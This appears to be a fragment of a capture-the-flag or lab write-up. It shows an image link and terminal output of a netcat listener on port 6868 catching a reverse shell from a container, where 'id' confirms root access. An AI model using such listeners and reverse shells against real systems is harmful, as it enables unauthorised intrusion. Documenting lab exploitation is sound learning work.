 └─$ nc -lvp 6868
listening on [any] 6868 ...
172.24.0.2: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [172.24.0.2] 54224
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3228c38a073a:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3228c38a073a:/usr/src#